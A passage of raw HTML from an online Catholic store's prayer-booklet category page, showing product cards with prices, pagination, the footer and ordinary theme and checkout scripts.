           aria-label="French Mary Undoer of Knots Novena Prayer Booklet, L98.98

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/7464/18689/French_Image_SP_FR1__44281__91236.1437142784.png?c=2" alt="French Mary Undoer of Knots Novena Prayer Booklet" title="French Mary Undoer of Knots Novena Prayer Booklet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="7464">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;7464" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-7464">
                            <input type="checkbox" class="compare-input" name="products[]" value="7464" id="compare-7464" data-compare-id="7464"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="French Mary Undoer of Knots Novena Prayer Booklet, L98.98

"
" 
                    href="https://www.catholictothemax.com/catholic-devotions-artists/french-mary-undoer-of-knots-novena-prayer-booklet/"
                    
                >
                    French Mary Undoer of Knots Novena Prayer Booklet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">L98.98</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Mary Undoer of Knots</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/the-stations-of-the-cross-of-st-francis-of-assisi-book-large-print/" 
           class="card-figure__link"
           aria-label="The Stations of the Cross of St. Francis of Assisi Book (Large-Print), L197.96

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/21163/80563/SP-7__07918.1585167399.jpg?c=2" alt="The Stations of the Cross of St. Francis of Assisi Book (Large-Print)" title="The Stations of the Cross of St. Francis of Assisi Book (Large-Print)">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="21163">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;21163" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-21163">
                            <input type="checkbox" class="compare-input" name="products[]" value="21163" id="compare-21163" data-compare-id="21163"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="The Stations of the Cross of St. Francis of Assisi Book (Large-Print), L197.96

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/the-stations-of-the-cross-of-st-francis-of-assisi-book-large-print/"
                    
                >
                    The Stations of the Cross of St. Francis of Assisi Book (Large-Print)
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">L197.96</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Stations of the Cross</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/meditations-on-the-passion-of-christ-devotional-booklet-by-paula-trzepacz/" 
           class="card-figure__link"
           aria-label="Meditations on the Passion of Christ Devotional Booklet by Paula Trzepacz, L246.21

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/20399/74457/the-book__23761.1554911812.jpg?c=2" alt="Meditations on the Passion of Christ Devotional Booklet by Paula Trzepacz" title="Meditations on the Passion of Christ Devotional Booklet by Paula Trzepacz">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="20399">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;20399" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-20399">
                            <input type="checkbox" class="compare-input" name="products[]" value="20399" id="compare-20399" data-compare-id="20399"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Meditations on the Passion of Christ Devotional Booklet by Paula Trzepacz, L246.21

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/meditations-on-the-passion-of-christ-devotional-booklet-by-paula-trzepacz/"
                    
                >
                    Meditations on the Passion of Christ Devotional Booklet by Paula Trzepacz
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">L246.21</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Passion of Our Lord</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
</ul>
    </div>

    <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/prayer-booklets/?setCurrencyId&#x3D;29&amp;page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 2"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/prayer-booklets/?setCurrencyId&#x3D;29&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 2"
                >
                    2
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId&#x3D;29&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
                <div data-content-region="category_below_content"></div>
            </main>
        </div>
    </div>
</div>


     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/our-partners/">Our Partners</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/sale/">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/children/">Children</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/devotions_/">Devotions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/art-and-posters/">Art &amp; Posters</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/apparel/">Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/gifts/">Gifts</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/home-decor/">Home Decor</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/coraggio-1/">CORAGGIO</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/seasonal-and-outdoors/">Seasonal &amp; Outdoors</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/new-store-location/">New Store Location!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/novena-for-the-holy-father-s-intentions/">Novena for the Holy Father’s Intentions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/custom-printing/">Custom Printing</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/catholic-store-locator/">Catholic Store Locator</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/wholesale">Wholesale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/where-is-my-order/">Where is My Order?</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/shipping-and-returns/">Shipping and Returns</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/customer-experience-terms-and-conditions/">Customer Experience Terms and Conditions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/link-to-us/">Link to Us</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter" href="https://twitter.com/catholic2themax?lang&#x3D;en" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/catholic2themax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">Catholic to the Max - Online Catholic Store</h5>
                    <address>Catholic to the Max<br>
980 Lincoln Ave.<br>
Steubenville, OH 43952<br>
United States</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:740-282-5334">740-282-5334</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
       
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
     
    </div>
                <p class="powered-by">&copy; 2026 Catholic to the Max - Online Catholic Store </p>
        </div>
        
            <div class="footer-copyright" style="font-size: 12px;">
                    <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"categoryId\":2279,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.catholictothemax.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.catholictothemax.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.catholictothemax.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();
            }
        </script>
        <script nonce="" async defer src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-82148648fbbd25ef21d07a8565968077a2ae9c50/javascript/visitor_stencil.js"></script>
<script> 
    if(window.location.href.indexOf("/cart.php") > -1) {
        try {
            var xhr = new XMLHttpRequest();
            var i = 0;
            xhr.open('GET', '/api/storefront/carts');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        var cid = JSON.parse(xhr.responseText);
                        lineItems = cid[0].lineItems.physicalItems;
                        var items = [];

                        for(var i in lineItems){
                            
                            items.push({
                                price: lineItems[i].salePrice,
                                name: lineItems[i].name,
                                url: lineItems[i].url,
                                image: lineItems[i].imageUrl
                            });
                        }

                        zonos.config({
                            items: items
                        });
                        
                    } catch (e) {
                        //alert("No items in cart found. Please add an item to cart before checkout.");
                    }
                }
            };
            xhr.send();
        } catch (e) {
        // alert("No items in cart found. Please add an item to cart before checkout.");
        }
    }else{
            let cc = getCookie('currencyCode');
            if(!cc){
                cc = "USD";
            }

        zonos.config({
            items: [{
                price: "",
                name: "",
                url: "",
                image: "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/ProductDefault.gif",
            }],
            currencyCode: cc
        });
    }

    function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }
</script><script>
  var javaScriptMethod = false; 
  if(javaScriptMethod){
    var Arrive=function(e,t,n){"use strict";function r(e,t,n){l.addMethod(t,n,e.unbindEvent),l.addMethod(t,n,e.unbindEventWithSelectorOrCallback),l.addMethod(t,n,e.unbindEventWithSelectorAndCallback)}function i(e){e.arrive=f.bindEvent,r(f,e,"unbindArrive"),e.leave=d.bindEvent,r(d,e,"unbindLeave")}if(e.MutationObserver&&"undefined"!=typeof HTMLElement){var o=0,l=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(e,n){return e instanceof HTMLElement&&t.call(e,n)},addMethod:function(e,t,r){var i=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof i?i.apply(this,arguments):n}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var n,r=0;n=e[r];r++)n&&n.callback&&n.callback.call(n.elem,n.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,n,r){for(var i,o=0;i=e[o];o++)n(i,t,r)&&r.push({callback:t.callback,elem:i}),i.childNodes.length>0&&l.checkChildNodesRecursively(i.childNodes,t,n,r)},mergeArrays:function(e,t){var n,r={};for(n in e)e.hasOwnProperty(n)&&(r[n]=e[n]);for(n in t)t.hasOwnProperty(n)&&(r[n]=t[n]);return r},toElementsArray:function(t){return n===t||"number"==typeof t.length&&t!==e||(t=[t]),t}}}(),c=function(){var e=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return e.prototype.addEvent=function(e,t,n,r){var i={target:e,selector:t,options:n,callback:r,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},e.prototype.removeEvent=function(e){for(var 